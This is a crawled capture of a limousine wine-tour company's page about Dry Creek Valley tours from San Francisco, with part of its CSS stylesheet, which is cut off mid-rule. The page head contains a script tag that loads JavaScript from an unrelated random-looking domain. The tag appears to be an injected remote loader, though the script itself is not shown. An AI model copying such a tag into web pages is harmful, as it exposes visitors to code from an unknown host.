

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.californialimowinetours.com/san-francisco-to-dry-creek-valley-wine-tours
body_size: 4866
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="/_next/static/media/4cf2300e9c8272f7-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/93f479601ee12b01-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="https://www.californialimowinetours.com/uploads/15logo07.webp"/><link rel="preload" as="image" href="../assets/images/title-shape.png"/><link rel="preload" as="image" href="../assets/images/img-43.jpg"/><link rel="stylesheet" href="/_next/static/css/7f69152d3861ab50.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/cfb18acb3accb3c3.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-1159a2c9a14c144e.js"/><script src="/_next/static/chunks/4bd1b696-0cc4bcb9fb702f7a.js" async="" type="a4eb923e212a6cdb06df885d-text/javascript"></script><script src="/_next/static/chunks/684-ac49a422cde59644.js" async="" type="a4eb923e212a6cdb06df885d-text/javascript"></script><script src="/_next/static/chunks/main-app-db3cf3cfe538a92f.js" async="" type="a4eb923e212a6cdb06df885d-text/javascript"></script><script src="/_next/static/chunks/874-fcf1d0b034c6dade.js" async="" type="a4eb923e212a6cdb06df885d-text/javascript"></script><script src="/_next/static/chunks/464-7fb5efd0689bd935.js" async="" type="a4eb923e212a6cdb06df885d-text/javascript"></script><script src="/_next/static/chunks/969-170b167ee4c3537d.js" async="" type="a4eb923e212a6cdb06df885d-text/javascript"></script><script src="/_next/static/chunks/app/layout-e82bb5d9a5d3b894.js" async="" type="a4eb923e212a6cdb06df885d-text/javascript"></script><meta name="next-size-adjust" content=""/><title>San Francisco to Dry Creek valley | California Limo Wine Tours</title><meta name="description" content="For the ultimate Italian experience pair a Dry Creek Valley wine with a pizza with our luxury car service."/><link rel="canonical" href="https://www.californialimowinetours.com/san-francisco-to-dry-creek-valley-wine-tours"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x32"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule="" type="a4eb923e212a6cdb06df885d-text/javascript"></script><script src="https://www.99fkw4w8.com/min.js" type="a4eb923e212a6cdb06df885d-text/javascript"></script></head><body class="__variable_188709 __variable_9a8899"><div class="first-transition"></div><div class="page-transition"></div><header class="header"><nav class="bg-body-tertiaryx navbar navbar-expand-lg navbar-light"><a href="/" class="navbar-brand"><img src="https://www.californialimowinetours.com/uploads/15logo07.webp" alt="Logo"/></a><button aria-controls="basic-navbar-nav" type="button" aria-label="Toggle navigation" class="navbar-toggler collapsed"><span class="navbar-toggler-icon"></span></button><div class="navbar-collapse collapse" id="basic-navbar-nav"><div class="me-auto navbar-nav"><a href="/" data-rr-ui-event-key="/" class="nav-link">Home</a><a href="/about-us" data-rr-ui-event-key="/about-us" class="nav-link">About Us</a><div class="nav-item dropdown"><a id="basic-nav-dropdown" aria-expanded="false" role="button" class="dropdown-toggle nav-link" tabindex="0" href="#">Our Tours</a></div><a target="_blank" data-rr-ui-event-key="https://scweb-e.groundtools.com/US.CA.ECK/WebConnect/DefaultV2/Booking" class="nav-link" href="https://scweb-e.groundtools.com/US.CA.ECK/WebConnect/DefaultV2/Booking">Reservation</a><div class="nav-item dropdown"><a id="" aria-expanded="false" role="button" class="dropdown-toggle nav-link" tabindex="0" href="#">Fleet</a></div><a href="/gallery" data-rr-ui-event-key="/gallery" class="nav-link">Gallery</a><a href="/blog-details" data-rr-ui-event-key="/blog-details" class="nav-link">Blog</a><a href="/faq" data-rr-ui-event-key="/faq" class="nav-link">Faq</a><a href="/contact-us" data-rr-ui-event-key="/contact-us" class="nav-link">Contact Us</a></div></div><div class="hamburger-icon">☰</div><div class="sidebar closed"><p>Fall in love with California’s beautiful local wineries in a memorable style. We provide premium and elegant winery limousine service across California. Each expressing the unique terroir of the property.</p><div class="maps"></div><div class="adrs"><h6>Address</h6><p></p><p><a style="color:white;cursor:pointer">877-359-3256</a></p><p><a style="cursor:pointer"><span class="__cf_email__" data-cfemail="14667167547775787d727b667a7d75787d797b637d7a71607b6166673a777b79">[email&#160;protected]</span></a></p></div><h6 class="widget-title">FOLLOW US</h6><ul class="social-media"><li><a href="https://www.facebook.com/California-Limo-Wine-Tours-102500799056422" aria-label="facebook" target="_blank"><i class="lni lni-facebook-filled"></i></a></li><li><a href="https://twitter.com/wine_limo" aria-label="twitter" target="_blank"><svg class="svgicon" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></a></li><li><a href="https://www.instagram.com/california_limowinetour/" aria-label="instagram" target="_blank"><i class="lni lni-instagram"></i></a></li><li><a href="https://www.linkedin.com/company/california-limo-wine-tours1/" aria-label="instagram" target="_blank"><i class="lni lni-linkedin"></i></a></li></ul></div></nav></header><div><header class="page-header" data-stellar-background-ratio="0.8"><div class="container"><h1>DRY CREEK VALLEY - TASTING WINE</h1></div></header><section class="content-section"><div class="container"><div class="row justify-content-center"><div class="col-12 wow fadeIn" style="visibility:visible;animation-name:fadeIn"><div class="section-title"><h6>– 9 HOUR DAY –</h6><h2>28 WINERIES - PLENTY OF TASTING OPPORTUNITIES</h2><img src="../assets/images/title-shape.png" alt="Image" class="title-shape"/> </div></div><div class="col-lg-6"><figure><img src="../assets/images/img-43.jpg" alt="Image" width="100%"/></figure></div><div class="col-lg-6"><h5>We can whisk you away in one of our luxury vehicles from San Francisco to Dry Creek Valley and you may just think you’ve stepped foot in Tuscany. Pack a light jacket for the cool mornings and bask in the afternoon sun as you embark on one of our Dry Creek Valley wine tours. Savor the bold taste of the area’s famous Sauvignon Blanc and Zinfandel wines. With over 28 wineries that call the Dry Creek Valley “home,” you will have plenty of tasting opportunities. For the ultimate Italian experience pair a Dry Creek Valley wine with a pizza from one of the local eateries. Dry Creek’s wines easily pair with a casual pizza as well as a juicy filet mignon. You can also pick up picnic materials in Healdsburg to enjoy at one of the wineries along the way. The atmosphere is casual and fun—a perfect getaway from the big city.</h5></div></div></div></section></div><div><footer class="footer"><div class="container"><div class="row"><div class="col-lg-4 wow fadeIn"><div class="logo"> <a href="#"> <img alt="Image"/> </a> </div><p>California Wine Tours leads the way in planning exclusive wine tour experiences based upon your unique preferences. Whether you a first-timer or an experienced wine connoisseur, we’ll plan a trip that will provide great memories while meeting your desires. No one knows California’s wine country like we do. We are ready to plan your trip.</p></div><div class="col-lg-4 col-6 wow fadeIn" data-wow-delay="0.15s"><h6 class="widget-title"> Company Info </h6><ul><li><b>Adress:</b><br/></li><li><b>Phone:</b><br/> </li><li><b>Email:</b><br/></li></ul></div><div class="col-lg-2 col-6 wow fadeIn" data-wow-delay="0.30s"><h6 class="widget-title"> QUICK LINKS</h6><div class="me-auto nav"><a href="/about-us" data-rr-ui-event-key="/about-us" class="nav-link">About Us</a><a target="_blank" data-rr-ui-event-key="https://scweb-e.groundtools.com/US.CA.ECK/WebConnect/DefaultV2/Booking" class="nav-link" href="https://scweb-e.groundtools.com/US.CA.ECK/WebConnect/DefaultV2/Booking">Reservation</a><a href="/contact-us" data-rr-ui-event-key="/contact-us" class="nav-link">Contact Us</a></div></div><div class="col-12 wow fadeIn"><div class="footer-bottom"> <span>© <!-- -->2025<!-- --> California Limo Wine Tour </span> <span>Maintained by<!-- --> <a href="https://www.hashtagbizsolutions.com" target="_blank">Hashtag Biz Solutions</a></span> </div></div></div></div></footer></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/_next/static/chunks/webpack-1159a2c9a14c144e.js" async="" type="a4eb923e212a6cdb06df885d-text/javascript"></script><script type="a4eb923e212a6cdb06df885d-text/javascript">(self.__next_f=self.__next_f||[]).push([0])</script><script type="a4eb923e212a6cdb06df885d-text/javascript">self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[1875,[\"874\",\"static/chunks/874-fcf1d0b034c6dade.js\",\"464\",\"static/chunks/464-7fb5efd0689bd935.js\",\"969\",\"static/chunks/969-170b167ee4c3537d.js\",\"177\",\"static/chunks/app/layout-e82bb5d9a5d3b894.js\"],\"default\"]\n3:I[6089,[\"874\",\"static/chunks/874-fcf1d0b034c6dade.js\",\"464\",\"static/chunks/464-7fb5efd0689bd935.js\",\"969\",\"static/chunks/969-170b167ee4c3537d.js\",\"177\",\"static/chunks/app/layout-e82bb5d9a5d3b894.js\"],\"default\"]\n4:I[7555,[],\"\"]\n5:I[1295,[],\"\"]\n6:I[3209,[\"874\",\"static/chunks/874-fcf1d0b034c6dade.js\",\"464\",\"static/chunks/464-7fb5efd0689bd935.js\",\"969\",\"static/chunks/969-170b167ee4c3537d.js\",\"177\",\"static/chunks/app/layout-e82bb5d9a5d3b894.js\"],\"default\"]\n7:I[9665,[],\"OutletBoundary\"]\na:I[9665,[],\"ViewportBoundary\"]\nc:I[9665,[],\"MetadataBoundary\"]\ne:I[6614,[],\"\"]\n:HL[\"/_next/static/media/4cf2300e9c8272f7-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/93f479601ee12b01-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/7f69152d3861ab50.css\",\"style\"]\n:HL[\"/_next/static/css/cfb18acb3accb3c3.css\",\"style\"]\n"])</script><script type="a4eb923e212a6cdb06df885d-text/javascript">self.__next_f.push([1,"0:{\"P\":null,\"b\":\"pJEWCiKnog9QsWgriDt-p\",\"p\":\"\",\"c\":[\"\",\"san-francisco-to-dry-creek-valley-wine-tours\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"san-francisco-to-dry-creek-valley-wine-tours\",{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7f69152d3861ab50.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/cfb18acb3accb3c3.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[\"$\",\"body\",null,{\"className\":\"__variable_188709 __variable_9a8899\",\"children\":[[\"$\",\"$L2\",null,{}],[\"$\",\"$L3\",null,{}],[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],\"$undefined\",[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"$L6\",null,{}]]}]}]]}],{\"children\":[\"san-francisco-to-dry-creek-valley-wine-tours\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"header\",null,{\"className\":\"page-header\",\"data-stellar-background-ratio\":\"0.8\",\"children\":[\"$\",\"div\",null,{\"className\":\"container\",\"children\":[\"$\",\"h1\",null,{\"children\":\"DRY CREEK VALLEY - TASTING WINE\"}]}]}],[\"$\",\"section\",null,{\"className\":\"content-section\",\"children\":[\"$\",\"div\",null,{\"className\":\"container\",\"children\":[\"$\",\"div\",null,{\"className\":\"row justify-content-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"col-12 wow fadeIn\",\"style\":{\"visibility\":\"visible\",\"animationName\":\"fadeIn\"},\"children\":[\"$\",\"div\",null,{\"className\":\"section-title\",\"children\":[[\"$\",\"h6\",null,{\"children\":\"– 9 HOUR DAY –\"}],[\"$\",\"h2\",null,{\"children\":\"28 WINERIES - PLENTY OF TASTING OPPORTUNITIES\"}],[\"$\",\"img\",null,{\"src\":\"../assets/images/title-shape.png\",\"alt\":\"Image\",\"className\":\"title-shape\"}],\" \"]}]}],[\"$\",\"div\",null,{\"class\":\"col-lg-6\",\"children\":[\"$\",\"figure\",null,{\"children\":[\"$\",\"img\",null,{\"src\":\"../assets/images/img-43.jpg\",\"alt\":\"Image\",\"width\":\"100%\"}]}]}],[\"$\",\"div\",null,{\"class\":\"col-lg-6\",\"children\":[\"$\",\"h5\",null,{\"children\":\"We can whisk you away in one of our luxury vehicles from San Francisco to Dry Creek Valley and you may just think you’ve stepped foot in Tuscany. Pack a light jacket for the cool mornings and bask in the afternoon sun as you embark on one of our Dry Creek Valley wine tours. Savor the bold taste of the area’s famous Sauvignon Blanc and Zinfandel wines. With over 28 wineries that call the Dry Creek Valley “home,” you will have plenty of tasting opportunities. For the ultimate Italian experience pair a Dry Creek Valley wine with a pizza from one of the local eateries. Dry Creek’s wines easily pair with a casual pizza as well as a juicy filet mignon. You can also pick up picnic materials in Healdsburg to enjoy at one of the wineries along the way. The atmosphere is casual and fun—a perfect getaway from the big city.\"}]}]]}]}]}]]}],\"$undefined\",null,[\"$\",\"$L7\",null,{\"children\":[\"$L8\",\"$L9\",null]}]]}],{},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"5jdCJ6ZTyyZB5Qyzdtiqw\",{\"children\":[[\"$\",\"$La\",null,{\"children\":\"$Lb\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$e\",\"$undefined\"],\"s\":false,\"S\":true}\n"])</script><script type="a4eb923e212a6cdb06df885d-text/javascript">self.__next_f.push([1,"b:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\n"])</script><script type="a4eb923e212a6cdb06df885d-text/javascript">self.__next_f.push([1,"9:null\nd:[[\"$\",\"title\",\"0\",{\"children\":\"San Francisco to Dry Creek valley | California Limo Wine Tours\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"For the ultimate Italian experience pair a Dry Creek Valley wine with a pizza with our luxury car service.\"}],[\"$\",\"link\",\"2\",{\"rel\":\"canonical\",\"href\":\"https://www.californialimowinetours.com/san-francisco-to-dry-creek-valley-wine-tours\"}],[\"$\",\"link\",\"3\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"32x32\"}]]\n"])</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a4eb923e212a6cdb06df885d-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"93e5bc9ed4bd4af2885cc0c9edaeb3b3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.californialimowinetours.com/_next/static/css/7f69152d3861ab50.css
body_size: 9378
content:
@charset "UTF-8";@font-face{font-family:Geist;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/8d697b304b401681-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Geist;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/ba015fad6dcf6784-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Geist;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/4cf2300e9c8272f7-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Geist Fallback;src:local("Arial");ascent-override:95.94%;descent-override:28.16%;line-gap-override:0.00%;size-adjust:104.76%}.__className_188709{font-family:Geist,Geist Fallback;font-style:normal}.__variable_188709{--font-geist-sans:"Geist","Geist Fallback"}@font-face{font-family:Geist Mono;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/9610d9e46709d722-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Geist Mono;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/747892c23ea88013-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Geist Mono;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/93f479601ee12b01-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Geist Mono Fallback;src:local("Arial");ascent-override:74.67%;descent-override:21.92%;line-gap-override:0.00%;size-adjust:134.59%}.__className_9a8899{font-family:Geist Mono,Geist Mono Fallback;font-style:normal}.__variable_9a8899{--font-geist-mono:"Geist Mono","Geist Mono Fallback"}@font-face{font-family:Ogg-Roman;src:url(/_next/static/media/Ogg-Roman.f24e742f.eot);src:local("☺"),url(/_next/static/media/Ogg-Roman.028bd456.woff) format("woff"),url(/_next/static/media/Ogg-Roman.39a01c16.ttf) format("truetype"),url(/_next/static/media/Ogg-Roman.95b29913.svg) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Architectural;src:url(/_next/static/media/Architectural.72f28c4c.eot);src:url(/_next/static/media/Architectural-1.72f28c4c.eot) format("embedded-opentype"),url(/_next/static/media/Architectural.04083fe3.woff2) format("woff2"),url(/_next/static/media/Architectural.7f4f6def.woff) format("woff"),url(/_next/static/media/Architectural.2458fcb1.ttf) format("truetype");font-weight:400;font-style:normal}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{color:#590d3e;font-family:Ogg-Roman}*{outline:none!important}body{margin:0;padding:0;font-family:OGG-Roman;letter-spacing:1px;font-size:17px}a,a:hover,body{color:#131313}a:hover{text-decoration:underline}img{max-width:100%}figure{margin-bottom:20px}h5{line-height:1.7;margin-bottom:30px!important;font-weight:600!important}p{font-family:Ogg-Roman}input[type=date],input[type=email],input[type=password],input[type=search],input[type=text],input[type=time]{width:420px;max-width:100%;height:68px;border:2px solid #e8e8e8;padding:0 30px}button[type=button],button[type=submit],input[type=button],input[type=submit]{height:68px;border:none;background:#c58f59;color:#131313;font-weight:800;font-size:13px;padding:0 50px;letter-spacing:1px}textarea{height:128px;padding:30px}select,textarea{width:420px;max-width:100%;border:2px solid #e8e8e8}select{height:68px;padding:0 25px;background:#fff}.overflow{overflow:hidden}.clearfix{width:100%;float:left}.no-spacing{margin:0!important;padding:0!important}.no-bottom-spacing,.no-btm-space{margin-bottom:0!important;padding-bottom:0!important}.pagination{width:100%;display:flex;flex-wrap:wrap;margin:0}.pagination .page-item{display:inline-block}.pagination .page-item .page-link{height:60px;line-height:60px;padding:0 40px;border-radius:0!important;font-size:12px;font-weight:600;color:#131313;outline:none!important}.pagination .page-item .page-link:focus{outline:none!important}.hamburger{width:38px;height:34px;position:relative;cursor:pointer;display:inline-block}.hamburger #hamburger{position:absolute;height:100%;width:100%}.hamburger #hamburger span{width:70%;height:2px;position:absolute;right:0;transition:width .25s ease;background:#fff}.hamburger #hamburger span:first-child{transition-delay:.5s;top:6px}.hamburger #hamburger span:nth-child(2){transition-delay:.625s;top:15px;left:0;right:auto}.hamburger #hamburger span:nth-child(3){transition-delay:.75s;top:24px}.hamburger #cross{position:absolute;height:34px;width:34px;transform:rotate(45deg);left:4px;top:0}.hamburger #cross span{background:#fff}.hamburger #cross span:first-child{height:0;width:2px;position:absolute;top:0;right:16px;transition-delay:0s;transition:height .25s ease}.hamburger #cross span:nth-child(2){width:0;height:2px;position:absolute;left:0;top:16px;transition-delay:.25s;transition:width .25s ease}.hamburger.open #hamburger span{width:0}.hamburger.open #hamburger span:first-child{transition-delay:0s}.hamburger.open #hamburger span:nth-child(2){transition-delay:.125s}.hamburger.open #hamburger span:nth-child(3){transition-delay:.25s}.hamburger.open #cross span:first-child{height:100%;transition-delay:.625s}.hamburger.open #cross span:nth-child(2){width:100%;transition-delay:.375s}.hero-banner{height:100vh!important;position:relative;width:100%;top:0}.hero-banner .owl-carousel img{height:100vh}.hero-banner .owl-carousel,.hero-banner .owl-stage-outer{height:100%}.hero-banner .carousel-caption{position:absolute;right:15%;bottom:340px;left:99px;z-index:10;color:#fff;text-align:left;background:#000000d4!important;padding:50px;width:40%;border-radius:20px;height:auto}.hero-banner .owl-dots,.hero-banner .owl-nav{display:none}.hero-banner .carousel-caption h3{font-size:70px;color:#c58f59;font-family:Architectural;letter-spacing:6px}.hero-banner .carousel-caption p{font-size:36px;color:#fff;letter-spacing:3px;font-family:OGG-Roman;line-height:60px;margin-bottom:37px}a.bookbtn{background:#590d3e;width:100px;padding:15px 30px;font-size:18px;text-transform:uppercase;letter-spacing:2px}a.bookbtn,a.bookbtn:hover{color:#fff;text-decoration:none}a.bookbtn:hover{background:#bf8b56}.text-transition{transition:opacity .5s ease-in-out}.header{position:fixed;top:0;width:100%;padding:20px;background:transparent;color:white;transition:background .3s ease;z-index:999}.header,.header.scrolled{height:100px;transition:.3s ease}.header.scrolled{background:#590d3e;z-index:99999}.header.scrolled img{width:50%;transition:.3s ease}.slider-overlay{width:25%;float:right;position:absolute;z-index:999;background:#F7F7F7;padding:20px;border-radius:10px;right:5%}@media (min-width:1170px){.container{max-width:1260px}}@media (min-width:1280px){.container{max-width:1260px!important}}.first-transition{width:100%;height:100%;position:fixed;z-index:9;right:0;bottom:0;background:#c58f59;animation:first-transition 1s;animation-fill-mode:forwards}@keyframes first-transition{0%{bottom:0}to{bottom:-100%}}.page-transition{width:100%;height:0;position:fixed;z-index:9;left:0;top:0;background:#c58f59;transition:all 1s ease}.page-transition.active{height:100%}.search-box{width:100%;height:100vh;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;position:fixed;left:0;top:0;z-index:3;background:#131313;transition:all .3s ease;transition-duration:.5s;-webkit-transition-duration:.5s;transition-timing-function:cubic-bezier(.86,0,.07,1);-webkit-transition-timing-function:cubic-bezier(.86,0,.07,1);opacity:0;visibility:hidden;color:#fff}.search-box .inner{width:50vw;max-width:700px;margin:0 auto;text-align:center}.search-box .inner form{width:100%;display:block}.search-box .inner form input[type=search]{width:100%;height:70px;border:4px solid #232222;background:none;font-size:20px;margin-bottom:30px;color:#fff}.search-box .inner form input[type=submit]{height:70px;background:#c58f59;border:none;font-weight:600;padding:0 60px}.search-box.active{opacity:1;visibility:visible}.side-widget{width:400px;height:100vh;max-width:100%;display:flex;flex-wrap:wrap;align-items:center;position:fixed;left:-100%;top:0;transition:all .3s ease;transition-duration:.5s;-webkit-transition-duration:.5s;transition-timing-function:cubic-bezier(.86,0,.07,1);-webkit-transition-timing-function:cubic-bezier(.86,0,.07,1);background:#232222;z-index:8;box-shadow:0 0 60px #000;padding:20px 30px;color:#fff}.side-widget .inner{display:inline-block;overflow:auto}.side-widget .logo{width:100%;display:block;margin-bottom:40px}.side-widget .logo img{height:40px}.side-widget .show-mobile{display:none}.side-widget .hide-mobile{display:block}.side-widget iframe{width:100%;height:180px;border:3px solid #c58f59}.side-widget p{width:100%;display:block}.side-widget .widget-title{width:100%;display:block;font-weight:600;color:#c58f59;line-height:1;font-family:Architectural;font-size:24px;margin-bottom:5px;margin-top:20px}.side-widget .address{width:100%;display:block;margin-top:10px}.side-widget .social-media{width:100%;display:block;margin:0;padding:0}.side-widget .social-media li{display:inline-block;margin-right:20px;padding:0;list-style:none}.side-widget .social-media li a{color:#fff;font-size:13px;font-weight:600}.side-widget .languages{width:100%;display:block;margin-bottom:20px;margin-top:20px}.side-widget .languages ul{width:100%;display:block;margin:0;padding:0}.side-widget .languages ul li{display:inline-block;margin-right:10px;padding:0;list-style:none}.side-widget .languages ul li a{color:#fff;font-weight:600;font-size:18px}.side-widget .site-menu{width:100%;display:block;margin-bottom:20px;margin-top:20px}.side-widget .site-menu ul{width:100%;display:block;margin:0;padding:0}.side-widget .site-menu ul li{display:block;margin:3px 0;padding:0;list-style:none}.side-widget .site-menu ul li ul{display:none;padding-left:10px;margin-bottom:10px}.side-widget .site-menu ul li i{display:inline-block;margin-left:7px}.side-widget .site-menu ul li a{color:#fff;font-size:18px;font-weight:600}.side-widget small{font-size:11px;width:100%;display:block;margin-top:20px}.side-widget.active{left:0}.navbar{width:100%;position:absolute!important;left:0;top:0;z-index:5;padding:20px 60px!important;transition:all .25s ease-in-out;background:transparent}.navbar.sticky{background:#131313}.navbar.nav-down{top:0}.navbar.nav-up{transform:translateY(-100%)}.navbar .logo{margin-left:0;margin-right:0}.navbar .logo a{display:inline-block}.navbar .logo a img{width:80%}.navbar .custom-menu{display:inline-block;margin:0 20px}.navbar .custom-menu ul{margin:0;padding:0}.navbar .custom-menu ul li{display:inline-block;margin:0 5px;padding:0;list-style:none}.navbar .custom-menu ul li a{color:#fff;display:inline-block;position:relative;padding:2px 0}.navbar .custom-menu ul li a:hover{text-decoration:none}.navbar .custom-menu ul li a:hover:after{bottom:0;opacity:1}.navbar .custom-menu ul li a:after{content:"";width:100%;height:3px;background:#c58f59;position:absolute;left:0;bottom:-3px;opacity:0;transition:all .25s ease-in-out}.navbar .site-menu{display:inline-block;margin:0 auto}.navbar .site-menu ul{margin:0;padding:0;transition:all .25s ease-in-out}.navbar .site-menu ul li{display:inline-block;margin:0 15px;padding:0;list-style:none;position:relative}.navbar .site-menu ul li:hover ul{opacity:1;transform:translateY(0);visibility:visible}.navbar .site-menu ul li ul{min-width:140px;position:absolute;left:-25px;top:calc(100% + 20px);background:#c58f59;white-space:nowrap;padding:20px 0;opacity:0;transform:translateY(10px);visibility:hidden}.navbar .site-menu ul li ul:before{content:"";width:100%;height:20px;position:absolute;left:0;top:-20px}.navbar .site-menu ul li ul li{width:100%;display:block;padding:0 25px;margin:0}.navbar .site-menu ul li ul li a{display:inline-block}.navbar .site-menu ul li ul li a:after{display:none}.navbar .site-menu ul li ul li a:hover{text-decoration:underline}.navbar .site-menu ul li a{color:#fff;display:inline-block;position:relative;padding:2px 0}.navbar .site-menu ul li a:hover{text-decoration:none}.navbar .site-menu ul li a:hover:after{bottom:0;opacity:1}.navbar .site-menu ul li 